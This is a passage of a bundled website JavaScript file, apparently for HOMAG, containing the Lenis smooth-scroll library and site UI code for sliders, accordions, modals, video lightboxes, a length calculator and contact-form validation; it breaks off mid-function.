        if (n2.composedPath().find((t2) => (null == t2 || null == t2.hasAttribute ? void 0 : t2.hasAttribute("data-lenis-prevent")) || r3 && (null == t2 || null == t2.hasAttribute ? void 0 : t2.hasAttribute("data-lenis-prevent-touch")) || l2 && (null == t2 || null == t2.hasAttribute ? void 0 : t2.hasAttribute("data-lenis-prevent-wheel"))))
          return;
        if (this.isStopped || this.isLocked)
          return void n2.preventDefault();
        if (this.isSmooth = (this.options.smoothTouch || this.options.syncTouch) && r3 || this.options.smoothWheel && l2, !this.isSmooth)
          return this.isScrolling = false, void this.animate.stop();
        n2.preventDefault();
        let h2 = o2;
        "both" === this.options.gestureOrientation ? h2 = Math.abs(o2) > Math.abs(s2) ? o2 : s2 : "horizontal" === this.options.gestureOrientation && (h2 = s2);
        const a2 = r3 && this.options.syncTouch, c2 = r3 && e2 && Math.abs(h2) > 1;
        c2 && (h2 = this.velocity * this.options.touchInertiaMultiplier), this.scrollTo(this.targetScroll + h2, t({ programmatic: false }, a2 && { lerp: c2 ? this.syncTouchLerp : this.options.__iosNoInertiaSyncTouchLerp }));
      }, this.onScroll = () => {
        if (!this.isScrolling) {
          const t2 = this.animatedScroll;
          this.animatedScroll = this.targetScroll = this.actualScroll, this.velocity = 0, this.direction = Math.sign(this.animatedScroll - t2), this.emit();
        }
      }, window.lenisVersion = "1.0.19", i2 !== document.documentElement && i2 !== document.body || (i2 = window), this.options = { wrapper: i2, content: r2, wheelEventsTarget: l, smoothWheel: h, smoothTouch: a, syncTouch: c, syncTouchLerp: u, __iosNoInertiaSyncTouchLerp: p, touchInertiaMultiplier: m, duration: d, easing: v, lerp: g, infinite: S, gestureOrientation: f, orientation: w, touchMultiplier: y, wheelMultiplier: T, normalizeWheel: z, autoResize: M }, this.dimensions = new s({ wrapper: i2, content: r2, autoResize: M }), this.rootElement.classList.add("lenis"), this.velocity = 0, this.isStopped = false, this.isSmooth = h || a, this.isScrolling = false, this.targetScroll = this.animatedScroll = this.actualScroll, this.animate = new e(), this.emitter = new o(), this.options.wrapper.addEventListener("scroll", this.onScroll, { passive: false }), this.virtualScroll = new n(l, { touchMultiplier: y, wheelMultiplier: T, normalizeWheel: z }), this.virtualScroll.on("scroll", this.onVirtualScroll);
    }
    destroy() {
      this.emitter.destroy(), this.options.wrapper.removeEventListener("scroll", this.onScroll, { passive: false }), this.virtualScroll.destroy(), this.dimensions.destroy(), this.rootElement.classList.remove("lenis"), this.rootElement.classList.remove("lenis-smooth"), this.rootElement.classList.remove("lenis-scrolling"), this.rootElement.classList.remove("lenis-stopped");
    }
    on(t2, i2) {
      return this.emitter.on(t2, i2);
    }
    off(t2, i2) {
      var e2;
      this.emitter.events[t2] = null == (e2 = this.emitter.events[t2]) ? void 0 : e2.filter((t3) => i2 !== t3);
    }
    setScroll(t2) {
      this.isHorizontal ? this.rootElement.scrollLeft = t2 : this.rootElement.scrollTop = t2;
    }
    resize() {
      this.dimensions.resize();
    }
    emit() {
      this.emitter.emit("scroll", this);
    }
    reset() {
      this.isLocked = false, this.isScrolling = false, this.velocity = 0, this.animate.stop();
    }
    start() {
      this.isStopped = false, this.reset();
    }
    stop() {
      this.isStopped = true, this.animate.stop(), this.reset();
    }
    raf(t2) {
      const i2 = t2 - (this.time || t2);
      this.time = t2, this.animate.advance(1e-3 * i2);
    }
    scrollTo(t2, { offset: e2 = 0, immediate: s2 = false, lock: o2 = false, duration: n2 = this.options.duration, easing: r2 = this.options.easing, lerp: l = !n2 && this.options.lerp, onComplete: h = null, force: a = false, programmatic: c = true } = {}) {
      if (!this.isStopped || a) {
        if (["top", "left", "start"].includes(t2))
          t2 = 0;
        else if (["bottom", "right", "end"].includes(t2))
          t2 = this.limit;
        else {
          var u;
          let i2;
          if ("string" == typeof t2 ? i2 = document.querySelector(t2) : null != (u = t2) && u.nodeType && (i2 = t2), i2) {
            if (this.options.wrapper !== window) {
              const t3 = this.options.wrapper.getBoundingClientRect();
              e2 -= this.isHorizontal ? t3.left : t3.top;
            }
            const s3 = i2.getBoundingClientRect();
            t2 = (this.isHorizontal ? s3.left : s3.top) + this.animatedScroll;
          }
        }
        if ("number" == typeof t2) {
          if (t2 += e2, t2 = Math.round(t2), this.options.infinite ? c && (this.targetScroll = this.animatedScroll = this.scroll) : t2 = i(0, t2, this.limit), s2)
            return this.animatedScroll = this.targetScroll = t2, this.setScroll(this.scroll), this.reset(), this.emit(), void (null == h || h());
          if (!c) {
            if (t2 === this.targetScroll)
              return;
            this.targetScroll = t2;
          }
          this.animate.fromTo(this.animatedScroll, t2, { duration: n2, easing: r2, lerp: l, onUpdate: (t3, { completed: i2 }) => {
            o2 && (this.isLocked = true), this.isScrolling = true, this.velocity = t3 - this.animatedScroll, this.direction = Math.sign(this.velocity), this.animatedScroll = t3, this.setScroll(this.scroll), c && (this.targetScroll = t3), i2 && (o2 && (this.isLocked = false), requestAnimationFrame(() => {
              this.isScrolling = false;
            }), this.velocity = 0, null == h || h()), this.emit();
          } });
        }
      }
    }
    get rootElement() {
      return this.options.wrapper === window ? this.options.content : this.options.wrapper;
    }
    get limit() {
      return this.dimensions.limit[this.isHorizontal ? "x" : "y"];
    }
    get isHorizontal() {
      return "horizontal" === this.options.orientation;
    }
    get actualScroll() {
      return this.isHorizontal ? this.rootElement.scrollLeft : this.rootElement.scrollTop;
    }
    get scroll() {
      return this.options.infinite ? (this.animatedScroll % (t2 = this.limit) + t2) % t2 : this.animatedScroll;
      var t2;
    }
    get progress() {
      return 0 === this.limit ? 1 : this.scroll / this.limit;
    }
    get isSmooth() {
      return this.__isSmooth;
    }
    set isSmooth(t2) {
      this.__isSmooth !== t2 && (this.rootElement.classList.toggle("lenis-smooth", t2), this.__isSmooth = t2);
    }
    get isScrolling() {
      return this.__isScrolling;
    }
    set isScrolling(t2) {
      this.__isScrolling !== t2 && (this.rootElement.classList.toggle("lenis-scrolling", t2), this.__isScrolling = t2);
    }
    get isStopped() {
      return this.__isStopped;
    }
    set isStopped(t2) {
      this.__isStopped !== t2 && (this.rootElement.classList.toggle("lenis-stopped", t2), this.__isStopped = t2);
    }
  };

  // _site/_js/main.js
  var basicLightbox = __toESM(require_basicLightbox_min());
  var addEvent = function(el, type, handler) {
    if (el.attachEvent)
      el.attachEvent("on" + type, handler);
    else
      el.addEventListener(type, handler);
  };
  var removeEvent = function(el, type, handler) {
    if (el.detachEvent)
      el.detachEvent("on" + type, handler);
    else
      el.removeEventListener(type, handler);
  };
  var getSiblings = function(elem) {
    return Array.prototype.filter.call(elem.parentNode.children, function(sibling) {
      return sibling !== elem;
    });
  };
  var getOffsetTop = function(el) {
    var rect2 = el.getBoundingClientRect();
    var scrollTop = window.pageYOffset || document.documentElement.scrollTop;
    return parseInt(rect2.top + scrollTop);
  };
  var getOffsetLeft = function(el) {
    var rect2 = el.getBoundingClientRect();
    var scrollLeft = window.pageXOffset || document.documentElement.scrollLeft;
    return parseInt(rect2.left + scrollLeft);
  };
  var isInViewport = function(elem) {
    var bounding2 = elem.getBoundingClientRect();
    return bounding2.top >= 0 && bounding2.left >= 0 && bounding2.bottom <= (window.innerHeight || document.documentElement.clientHeight) && bounding2.right <= (window.innerWidth || document.documentElement.clientWidth);
  };
  var setScrollToEl = function(el, offset) {
    var pos = getOffsetTop(el) - scrollOffsetHeader + offset;
    setScrollTo(pos);
  };
  var setScrollTo = function(pos) {
    scrollListener.scrollTo(pos);
    setTimeout(function() {
      pageBody.classList.add("forward");
      checkScrollListenerInitial();
    }, 500);
  };
  var getSvgIcon = function(icon, addclass) {
    let str = addclass ? ' class="' + addclass + '"' : "";
    return '<svg aria-hidden="true"' + str + '><use xlink:href="' + urlSvgIcons + "#icon-" + icon + '"></use></svg>';
  };
  var initMachineNumber = function(node) {
    let inputs = node.querySelectorAll("input[type=text]");
    const validateInput = function(num, input) {
      input.value = input.value.replace(/[^0-9.]/g, "").replace(/(\..*)\./g, "$1");
      let max2 = parseInt(input.getAttribute("maxlength"));
      let l = input.value.length;
      if (l >= max2) {
        let next = num + 1 > 3 ? 1 : num + 1;
        inputs[next].focus();
        inputs[next].select();
      }
    };
    inputs.forEach(function(input, i2) {
      input.addEventListener("input", (event) => {
        validateInput(i2, input);
      });
    });
  };
  var initRemainingLengthCalculator = function(node) {
    let outerDiameter = node.querySelector(".outer-diameter");
    let innerDiameter = node.querySelector(".inner-diameter");
    let edgeThickness = node.querySelector(".edge-thickness");
    let nodeResult = node.querySelector(".result");
    let btn = node.querySelector("button");
    const calculateRemainingLength = function() {
      if (outerDiameter.value == "" || innerDiameter.value == "" || edgeThickness.value == "")
        return false;
      let oD = parseFloat(outerDiameter.value.replace(",", "."));
      let iD = parseFloat(innerDiameter.value.replace(",", "."));
      let eT = parseFloat(edgeThickness.value.replace(",", "."));
      let result = Math.PI * (Math.pow(oD / 2, 2) - Math.pow(iD / 2, 2)) / eT / 1e3;
      result = result.toFixed(2);
      result = result.toString();
      result = result.replace(".", ",");
      nodeResult.innerHTML = nodeResult.dataset.label + " <strong>" + result + " m</strong>";
    };
    addEvent(btn, "click", function(e2) {
      calculateRemainingLength();
      this.blur();
    });
  };
  var initProductComparison = function(node) {
    const searchRows = function(rows, cell) {
      for (const tr of rows) {
        let cells = tr.querySelectorAll(cell);
        let count = 0;
        for (const td of cells) {
          if (td.innerText.indexOf(term) > -1) {
            cols.push(count);
          }
          count++;
        }
      }
    };
    let table = node.querySelector("table");
    let thead = table.querySelector("thead");
    let tbody = table.querySelector("tbody");
    let cols = [];
    let term = "#name-";
    searchRows(thead.querySelectorAll("tr"), "th");
    searchRows(tbody.querySelectorAll("tr"), "td");
    for (const col of cols) {
      node.classList.add("table-hide-column-" + col);
    }
  };
  var initAccordion = function(node) {
    var accordion = new import_accordion_js.default(
      node,
      {
        duration: 400,
        elementClass: "accordion__item",
        triggerClass: "accordion__header__button",
        panelClass: "accordion__content",
        showMultiple: node.classList.contains("multiple")
      }
    );
    setTimeout(function() {
      let items = node.querySelectorAll(".accordion__item");
      items.forEach(function(item, i2) {
        if (item.classList.contains("open")) {
          accordion.open(i2);
          item.classList.remove("open");
        }
        var btn = item.querySelector(".accordion__header__button");
        btn.onclick = function() {
          setTimeout(function() {
            if (item.classList.contains("is-active") && !isInViewport(btn)) {
              var pos = getOffsetTop(item) - scrollOffsetHeader;
              setScrollTo(pos);
            }
          }, 500);
        };
      });
      if (node.classList.contains("wrap")) {
        if (wW >= 1024) {
          accordion.open(0);
        }
      }
    }, 100);
  };
  var initVideo = function(node) {
    let video = node.classList.contains("video__link") ? node : node.querySelector(".video__link");
    addEvent(video, "click", function(e2) {
      if (video.classList.contains("inline")) {
        video.parentElement.querySelector(".video__holder").innerHTML = '<iframe class="basicLightbox__videoiframe" src="' + video.getAttribute("data-url") + '" width="100%" height="100%" frameborder="0"></iframe>';
        video.classList.remove("z-1");
      } else {
        e2.preventDefault();
        const instance = basicLightbox.create('<div class="basicLightbox__videowrap"><iframe class="basicLightbox__videoiframe" src="' + video.getAttribute("data-url") + '" width="100%" height="100%" frameborder="0"></iframe></div>').show();
      }
    });
  };
  var initTabs = function(tabs) {
    let activeTab = 0;
    let tabHandles = tabs.querySelector(".tabs__handles").querySelectorAll(":scope > .tabs__handle");
    let isTabProduct = tabs.classList.contains("tabs--product");
    let tabContentItems = tabs.parentNode.querySelector(".tabs__content").querySelectorAll(":scope > .tabs__content-item");
    tabHandles.forEach((tabhandle, i2) => {
      addEvent(tabhandle, "click", () => {
        activeTab = i2;
        tabHandles.forEach((item, j) => {
          item.disabled = j == activeTab;
        });
        tabContentItems.forEach((item, j) => {
          if (j == activeTab) {
            item.classList.remove("hidden");
          } else {
            item.classList.add("hidden");
          }
        });
        if (isTabProduct) {
          var pos = document.querySelector(".stage").offsetHeight + 10;
          if (window.pageYOffset > pos) {
            setScrollTo(pos);
          }
        }
      });
    });
  };
  var initSlider = function(node, num) {
    var dataFixedWidth = 0;
    var dataSlidesMax = parseInt(node.getAttribute("data-slides-max"));
    var dataAutoplayInterval = parseInt(node.getAttribute("data-autoplay-interval"));
    var dataGap = "0px";
    var startWith = num != void 0 ? num : 0;
    var isAutoWidth = dataSlidesMax == 0;
    var showPerPage = dataSlidesMax == 0 ? 1 : dataSlidesMax;
    var hasArrows = node.classList.contains("slider--inline") || node.classList.contains("slider--documents") || node.classList.contains("slider--documents-wide") || node.classList.contains("slider--videos") || node.classList.contains("slider--videos-inline") || node.classList.contains("slider--cards");
    var hasPagination = true;
    const setArrows = function() {
      let prev = node.querySelector(".splide__arrow--prev");
      let next = node.querySelector(".splide__arrow--next");
      if (prev.disabled && next.disabled) {
        prev.classList.add("hidden");
        next.classList.add("hidden");
      } else {
        prev.classList.remove("hidden");
        next.classList.remove("hidden");
      }
    };
    var dataResponsive = {};
    if (node.classList.contains("slider--videos") || node.classList.contains("slider--videos-inline")) {
      dataGap = "40px", dataResponsive = {
        1023: { perPage: 1, dataGap: "30px" }
      };
    } else if (dataSlidesMax == 3) {
      dataFixedWidth = 456, dataResponsive = {
        1399: { perPage: 3, fixedWidth: 416 },
        1279: { perPage: 3, fixedWidth: 336 },
        1023: { perPage: 2, fixedWidth: 384 },
        767: { perPage: 2, fixedWidth: 264 },
        539: { perPage: 1, fixedWidth: 0 }
      };
    } else if (node.classList.contains("slider--documents-wide")) {
      dataGap = "40px", dataResponsive = {
        1535: { perPage: 4 },
        1023: { perPage: 3, dataGap: "30px" },
        767: { perPage: 2 },
        490: { perPage: 1 }
      };
    } else if (node.classList.contains("slider--documents")) {
      dataGap = "40px", dataResponsive = {
        1535: { perPage: 3 },
        1023: { perPage: 2, dataGap: "30px" },
        767: { perPage: 1 }
      };
    } else if (node.classList.contains("slider--cards")) {
      dataGap = "10px", dataResponsive = {
        1379: { perPage: 3 },
        1023: { perPage: 2, dataGap: "30px" },
        767: { perPage: 1 }
      };
    }
    var slider = new Splide(
      node,
      {
        fixedWidth: dataFixedWidth,
        breakpoints: dataResponsive,
        perPage: showPerPage,
        gap: dataGap,
        autoWidth: isAutoWidth,
        interval: dataAutoplayInterval,
        autoplay: dataAutoplayInterval > 999,
        arrows: hasArrows,
        pagination: hasPagination,
        start: startWith
      }
    ).mount();
    slider.on("moved", function(newIndex, prevIndex) {
      setTimeout(function() {
        let slides = node.querySelectorAll(".splide__slide");
        slides.forEach((slide, i2) => {
          let vh = slide.querySelector(".video__holder");
          if (vh != void 0 && i2 != newIndex) {
            vh.innerHTML = "";
            slide.querySelector(".video__link").classList.add("z-1");
          }
        });
      }, 100);
    });
    slider.on("arrows:updated", function() {
      setArrows();
    });
    setTimeout(function() {
      setArrows();
      if (node.classList.contains("slider--inline")) {
        let arr = [];
        let n2 = 0;
        let slides = node.querySelectorAll(".splide__slide");
        slides.forEach(function(slide, i3) {
          let figure = slide.querySelector("figure");
          if (figure != void 0) {
            let zoom = figure.dataset.srcZoom;
            if (zoom != void 0) {
              if (zoom.length > 0) {
                let img = slide.querySelector("img");
                arr[n2] = [];
                arr[n2].Src = zoom;
                arr[n2].Width = img.getAttribute("width");
                arr[n2].Height = img.getAttribute("height");
                arr[n2].Caption = slide.querySelector("figcaption").innerHTML;
                arr[n2].Btn = slide.querySelector(".btn-zoom");
                arr[n2].Num = i3;
                n2++;
              }
            }
          }
        });
        for (var i2 = 0; i2 < arr.length; i2++) {
          (function(i3) {
            arr[i3].Btn.onclick = function() {
              initLightbox(arr, arr[i3].Num);
            };
          })(i2);
        }
      }
    }, 500);
  };
  var initZoom = function(node) {
    let btn = node.querySelector(".btn-zoom");
    btn.onclick = function() {
      let img = node.querySelector("img");
      let arr = [];
      arr[0] = [];
      arr[0].Src = node.dataset.srcZoom;
      arr[0].Width = img.getAttribute("width");
      arr[0].Height = img.getAttribute("height");
      arr[0].Caption = node.querySelector("figcaption").innerHTML;
      initLightbox(arr);
    };
  };
  var initLightbox = function(arr, num) {
    let html = "";
    html += '<div data-slides-max="1"  class="splide slider slider--inline slider--lightbox max-w-[80vw] max-h-[80vh]">';
    html += '<div class="splide__track">';
    html += '<ul class="splide__list">';
    for (var i2 = 0; i2 < arr.length; i2++) {
      html += '<li class="splide__slide">';
      html += '<figure class="pb-4">';
      html += '<div class="img-wrapper flex justify-center overflow-hidden"><img src="' + arr[i2].Src + '" width="' + arr[i2].Width + '" height="' + arr[i2].Height + '"></div>';
      html += '<figcaption class="text-xs text-hmg-grey-extralight pt-2">' + arr[i2].Caption + "</figcaption>";
      html += "</figure>";
      html += "</li>";
    }
    html += "</ul>";
    html += "</div>";
    html += '<div data-title="Slider-Arrows" class="splide__arrows"><button class="splide__arrow splide__arrow--prev">' + getSvgIcon("rounded-left") + '</button><button class="splide__arrow splide__arrow--next">' + getSvgIcon("rounded-right") + "</button></div>";
    html += "</div>";
    const instance = basicLightbox.create(html);
    instance.show();
    setTimeout(function() {
      let slider = document.querySelector(".basicLightbox").querySelector(".slider");
      initSlider(slider, num);
    }, 600);
  };
  var modalInlineArr = [];
  var resetAllModalInlineNodes = function() {
    modalInlineArr.forEach(function(item, i2) {
      if (modalInlineArr[i2].hasModal) {
        resetModalInlineNode(i2);
      }
    });
  };
  var resetModalInlineNode = function(num) {
    modalInlineArr[num].Item.classList.remove("active", "idle");
    if (modalInlineArr[num].Detail) {
      modalInlineArr[num].Detail.style.maxHeight = 0;
      setTimeout(function() {
        modalInlineArr[num].Detail.remove();
      }, 600);
    }
  };
  var initModalInline = function(node) {
    const fetchContent = (url, content, div, btn) => {
      let docContent = "";
      fetch(url).then(function(response) {
        return response.text();
      }).then(function(html) {
        var parser = new DOMParser();
        var doc = parser.parseFromString(html, "text/html");
        docContent = doc.querySelector(".fetch-content").outerHTML;
        content.innerHTML = "" + docContent;
        setTimeout(function() {
          initLazyLoad(content);
          initJST(content);
          setTimeout(function() {
            var rectContent = content.getBoundingClientRect();
            div.style.maxHeight = rectContent.bottom - rectContent.top + 100 + "px";
            setTimeout(function() {
              setScrollToEl(div, -80);
              btn.classList.remove("idle");
              btn.classList.add("active");
            }, 300);
          }, 100);
        }, 100);
      }).catch(function(err) {
        console.log("Failed to fetch page: ", err);
      });
    };
    const getInlinePos = (i2) => {
      let cols = 1;
      modalInlineBreakpoints.forEach(function(bp, j) {
        cols = wW >= modalInlineBreakpoints[j].Width ? modalInlineBreakpoints[j].Cols : cols;
      });
      let pos = i2 + cols - i2 % cols - 1;
      let max2 = modalInlineArr.length - 1;
      return Math.min(pos, max2);
    };
    let modalInlineBreakpoints = [];
    node.dataset.breakpoints.split(",").forEach(function(item, i2) {
      let parts = item.split(":");
      modalInlineBreakpoints[i2] = [];
      modalInlineBreakpoints[i2].Width = parseInt(parts[0]);
      modalInlineBreakpoints[i2].Cols = parseInt(parts[1]);
    });
    let n2 = 0;
    node.querySelectorAll(".teaser").forEach(function(item, i2) {
      modalInlineArr[i2] = [];
      modalInlineArr[i2].Item = item;
      modalInlineArr[i2].hasModal = false;
      if (item.classList.contains("modal-inline__item")) {
        (function(n3) {
          modalInlineArr[i2].hasModal = true;
          modalInlineArr[i2].Link = item.querySelector(".modal-inline__link");
          modalInlineArr[i2].Link.onclick = function(e2) {
            e2.preventDefault();
            this.blur();
            if (modalInlineArr[i2].Item.classList.contains("active")) {
              resetModalInlineNode(i2);
            } else {
              modalInlineArr[i2].Item.classList.add("idle");
              let pos = getInlinePos(i2);
              modalInlineArr.forEach(function(arr, j) {
                if (j != i2 && modalInlineArr[i2].hasModal) {
                  resetModalInlineNode(j);
                }
              });
              var div = document.createElement("div");
              div.setAttribute("class", "modal-inline__detail col-span-12 max-h-0 -mx-xl -mt-lg px-xl overflow-hidden transition-all duration-500 ease-in-out");
              div.innerHTML = '<div class="pt-xl pb-2xl"><div class="modal-inline__marker absolute z-1 top-0 left-0 mt-xl" style="left: 75%;"></div><div class="modal-inline__content p-xl bg-white _border _border-cc-cyan-500 shadow-equal"></div></div>';
              modalInlineArr[pos].Item.insertAdjacentElement("afterend", div);
              setTimeout(function() {
                var content = div.querySelector(".modal-inline__content");
                var rectContent = content.getBoundingClientRect();
                var rectIcon = modalInlineArr[i2].Link.getBoundingClientRect();
                var w = rectIcon.right - rectIcon.left;
                div.querySelector(".modal-inline__marker").style.left = rectIcon.left - rectContent.left + w / 2 + "px";
                fetchContent(modalInlineArr[i2].Link.getAttribute("href"), content, div, modalInlineArr[i2].Item);
              }, 10);
              modalInlineArr[i2].Detail = div;
            }
          };
        })(n2);
        n2++;
      }
    });
    addResizeListenerItem(resetAllModalInlineNodes);
  };
  var pageModal = null;
  var pageModalInner = null;
  var pageModalKeyListener = null;
  var scrollbarWidth = 0;
  var hideModal = (e2) => {
    if (pageModal != null) {
      pageModal.classList.remove("show");
      pageBody.classList.remove("modal-show");
      document.removeEventListener("keydown", pageModalKeyListener, true);
      e2.target.blur();
      setTimeout(function() {
        pageModal.classList.remove("ready");
        pageModalInner.innerHTML = "";
      }, 600);
    }
  };
  var initModal = function(node) {
    const fetchContent = (url) => {
      let docContent = "";
      fetch(url).then(function(response) {
        return response.text();
      }).then(function(html) {
        var parser = new DOMParser();
        var doc = parser.parseFromString(html, "text/html");
        docContent = doc.querySelector(".fetch-content").outerHTML;
        pageModalInner.innerHTML = '<div class="modal__contentwrapper w-[90vw] h-[85vh] bg-white overflow-auto">' + docContent + "</div>";
        setTimeout(function() {
          initLazyLoad(pageModalInner);
          initJST(pageModalInner);
        }, 100);
      }).catch(function(err) {
        console.log("Failed to fetch page: ", err);
      });
    };
    const showModal = (node2) => {
      switch (node2.dataset.modalType) {
        case "video":
          pageModalInner.innerHTML = '<div class="modal__videowrapper flex items-center justify-center"><div class="modal__videoholder bg-black transition-opacity duration-300"><svg viewBox="0 0 1386 780"></svg><div class="absolute left-0 top-0 z-1 w-full h-full shadow-lg"><iframe class="w-full h-full" src="' + node2.dataset.modalSrc + '" width="100%" height="100%" frameborder="0"></iframe></div></div></div>';
          break;
        case "content":
          pageModalInner.innerHTML = "";
          fetchContent(node2.dataset.modalSrc);
          break;
      }
      pageBody.classList.add("modal-show");
      pageModal.classList.add("show");
      pageModalInner.addEventListener("click", (e2) => {
        if (e2.target === e2.currentTarget) {
          hideModal(e2);
        }
      });
      document.addEventListener("keydown", pageModalKeyListener, true);
      setTimeout(function() {
        pageModal.classList.add("ready");
        var hash = getHashmark();
      }, 600);
    };
    pageModalKeyListener = (e2) => {
      if (e2.keyCode == 27) {
        hideModal(e2);
      }
    };
    if (pageModal == null) {
      pageModal = document.getElementById("modal");
      pageModalInner = pageModal.querySelector(".modal__inner");
      let btnClose = pageModal.querySelector(".modal__close");
      addEvent(btnClose, "click", function(e2) {
        hideModal(e2);
      });
    }
    addEvent(node, "click", function(e2) {
      e2.preventDefault();
      showModal(node);
    });
  };
  var nodeContactPopupLayer = null;
  var btnContactPopupLayer = null;
  var initContactPopup = function(node) {
    nodeContactPopupLayer = node;
    btnContactPopupLayer = document.getElementById(node.dataset.btn);
    btnContactPopupLayer = document.createElement("button");
    btnContactPopupLayer.setAttribute("class", "btn-contact-popup hidden xl:inline-block show btn btn--secondary btn--cyan btn--small transition-all duration-300 ease-in-out mr-4");
    btnContactPopupLayer.setAttribute("aria-label", node.dataset.label);
    btnContactPopupLayer.setAttribute("data-trackelement", "contactpopup_open");
    btnContactPopupLayer.innerHTML = "<span>" + node.dataset.label + "</span>";
    document.getElementById(node.dataset.wrapperBtn).insertAdjacentElement("beforeend", btnContactPopupLayer);
    addEvent(node.querySelector(".btn-more"), "click", function(e2) {
      node.classList.add("open");
      node.querySelector(".form-input").focus();
    });
    addEvent(node.querySelector(".btn-close"), "click", function(e2) {
      if (node.classList.contains("open")) {
        node.classList.remove("open");
      } else {
        node.classList.remove("show");
        btnContactPopupLayer.classList.add("show");
        removeResetActualLayer();
        setTimeout(function() {
          node.classList.add("invisible");
        }, 500);
      }
    });
    addEvent(btnContactPopupLayer, "click", function(e2) {
      node.classList.add("show");
      node.classList.remove("invisible");
      btnContactPopupLayer.classList.remove("show");
      btnContactPopupLayer.blur();
      resetDropdown();
      resetSubsearch();
      resetSubcontact();
      resetSubcountry();
      resetNavMain();
      resetNotepad();
      setTimeout(function() {
        addResetActualLayer(nodeContactPopupLayer, resetContactPopup);
      }, 1e3);
    });
    setTimeout(function() {
      if (!pageBody.classList.contains("scrolled") && !pageBody.classList.contains("layermode")) {
        node.classList.add("show");
        btnContactPopupLayer.classList.remove("show");
      }
    }, 3e3);
    validateContactForm(node);
  };
  var resetContactPopup = function() {
    if (nodeContactPopupLayer != null && btnContactPopupLayer != null) {
      nodeContactPopupLayer.classList.remove("show");
      btnContactPopupLayer.classList.add("show");
      setTimeout(function() {
        nodeContactPopupLayer.classList.add("invisible");
      }, 500);
    }
  };
  var switchContactPopup = function(visible) {
    if (nodeContactPopupLayer != null && btnContactPopupLayer != null) {
      if (visible) {
        if (!nodeContactPopupLayer.classList.contains("invisible")) {
          nodeContactPopupLayer.classList.add("show");
          btnContactPopupLayer.classList.remove("show");
          addResetActualLayer(nodeContactPopupLayer, resetContactPopup);
        }
      } else {
        nodeContactPopupLayer.classList.remove("show");
        btnContactPopupLayer.classList.add("show");
        removeResetActualLayer();
      }
    }
  };
  var footerEnter = function(arr, direction) {
    if (nodeContactPopupLayer != null && btnContactPopupLayer != null) {
      if (direction == 1) {
        nodeContactPopupLayer.classList.remove("show");
        btnContactPopupLayer.classList.remove("show");
      }
    }
  };
  var footerLeave = function(arr, direction) {
    if (nodeContactPopupLayer != null && btnContactPopupLayer != null) {
      if (direction == -1) {
        btnContactPopupLayer.classList.add("show");
      }
    }
  };
  var validateContactForm = function(node) {
    const validateInput = function(input) {
      let min2 = parseInt(input.getAttribute("minlength"));
      let state = input.validity;
      let mailvalid = input.dataset.email == "true" ? input.value != "info@homag.com" : true;
      if (state.valid && input.value.length >= min2 && mailvalid) {
        input.classList.remove("error");
        if (input.classList.contains("country"))
          node.querySelector(".form-group-select").classList.remove("error");
      } else {
        input.classList.add("error");
        if (input.classList.contains("country"))
          node.querySelector(".form-group-select").classList.add("error");
        isValid = false;
      }
    };
    let isValid = true;
    let inputAttr = [];
    let checkboxCallback = node.querySelector(".callback");
    let phoneCallback;
    let labelPhoneCallback;
    node.querySelectorAll("input").forEach((input, i2) => {
      let name = input.getAttribute("name");
      switch (name) {
        case "tx_powermail_pi1[field][firstname]":
          input.setAttribute("pattern", "[A-z0-9\xC0-\u017E\\s\\-_]+");
          input.setAttribute("minlength", 1);
          break;
        case "tx_powermail_pi1[field][lastname]":
          input.setAttribute("pattern", "[A-z0-9\xC0-\u017E\\s\\-_]+");
          input.setAttribute("minlength", 1);
          break;
        case "tx_powermail_pi1[field][country]":
          input.setAttribute("pattern", "[A-z]+");
          input.setAttribute("minlength", 1);
          break;
        case "tx_powermail_pi1[field][usermail]":
          input.setAttribute("pattern", "[^@]+@[^@]+");
          input.setAttribute("minlength", 3);
          input.setAttribute("data-email", "true");
          break;
        case "tx_powermail_pi1[field][phone]":
          input.setAttribute("pattern", "[0-9\\/\\-\\)\\(\\s]{6,25}");
          input.setAttribute("minlength", 6);
          phoneCallback = input;
          labelPhoneCallback = phoneCallback.getAttribute("placeholder");
          addEvent(checkboxCallback, "click", function(e2) {
            if (this.checked) {
              phoneCallback.classList.add("validate");
              phoneCallback.setAttribute("placeholder", labelPhoneCallback + " *");
            } else {
              phoneCallback.classList.remove("validate");
              phoneCallback.classList.remove("error");
              phoneCallback.setAttribute("placeholder", labelPhoneCallback);
            }
          });
          break;
      }
    });
    if (node.querySelector("select") != null) {
      addEvent(node.querySelector("select"), "change", function(e2) {
        let option = this.options[this.selectedIndex];
        let codestr = this.selectedIndex == 0 ? "" : "(+" + option.dataset.code + ")";
        let countrycode = node.querySelector(".countrycode");
        countrycode.setAttribute("value", codestr);
        countrycode.classList.remove("w-14", "w-16", "w-18", "w-20", "w-22", "w-24");
        switch (option.dataset.code.length) {
          case 1:
            countrycode.classList.add("w-16");
            break;
          case 2:
            countrycode.classList.add("w-18");
            break;
          case 3:
            countrycode.classList.add("w-20");
            break;
          case 4:
            countrycode.classList.add("w-22");
            break;
          case 5:
            countrycode.classList.add("w-24");
            break;
          default:
            countrycode.classList.add("w-16");
            break;
        }
        node.querySelector(".country").setAttribute("value", this.options[this.selectedIndex].value);
        validateInput(node.querySelector(".country"));
      });
    }
    addEvent(node.querySelector(".btn-submit"), "click", function(e2) {
      e2.preventDefault();
      isValid = true;
      node.querySelectorAll(".validate").forEach((input, i2) => {
        validateInput(input);
        addEvent(input, "input", function(e3) {
          if (input.classList.contains("error"))
            validateInput(input);
        });
      });
      if (isValid) {
        node.querySelector("form").submit();
      }
    });
  };
  scrollAnimated = [];
  var initScrollAnimation = function(node) {
    let entries = node.querySelectorAll(".scroll-animated");
    entries.forEach((entry, i2) => {
      scrollAnimated[i2] = addScrollListenerItem(entry, 0, 0.9 * wH, scrollAnimationEnter, scrollAnimationLeave, null, null);
    });
    addResizeListenerItem(setScrollAnimationItems);
  };
  var scrollAnimationEnter = function(arr, direction) {
    if (direction > -1) {
      arr.Node.classList.add("show");
    }
  };
  var scrollAnimationLeave = function(arr, direction, above) {
    if (direction == 1 || above) {
      arr.Node.classList.add("show");
    } else {
      arr.Node.classList.remove("show");
    }
  };
  var setScrollAnimationItems = function() {
    for (var i2 = 0; i2 < scrollAnimated.length; i2++) {
      slArr[scrollAnimated[i2]].Trigger = 0.9 * wH;
    }
  };
  var initExpander = function(node) {
    let entries = node.querySelectorAll(".expander__entry");
    let activeEntry = null;
    let isUsable = true;
    const setEntry = function(entry) {
      isUsable = false;
      entry.classList.add("active");
      entry.classList.remove("closed");
      let siblings = getSiblings(entry);
      siblings.forEach((sibling, i2) => {
        sibling.classList.remove("active");
        sibling.classList.remove("opened");
      });
      setTimeout(function() {
